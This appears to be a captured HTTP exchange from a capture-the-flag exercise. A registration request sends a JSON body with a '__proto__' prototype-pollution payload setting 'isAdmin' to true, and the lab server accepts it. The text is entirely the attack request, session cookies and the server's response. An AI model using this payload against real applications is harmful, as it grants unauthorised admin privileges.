 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Referer: http://61.147.171.105:55300/register.html
Content-Type: text/plain;charset=UTF-8
Content-Length: 64
Origin: http://61.147.171.105:55300
Connection: close
Cookie: JSESSIONID=B1B259BC2664A4ECF66AD3CA2BB9A731;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1692697790;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1692699261;
connect.sid=
s%3ADJGqN8YsfU8dsgToiM7hpeQn9eXL8RmS.Zl%2BL54vAxEiP3Ab5W
GQAUJ4By3CI4o2EbxKMWZJfYUk
{
"username":"bcx",
"password":"123",
"__proto__":{
"isAdmin":true
}
}
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Wed, 23 Aug 2023 08:30:57 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}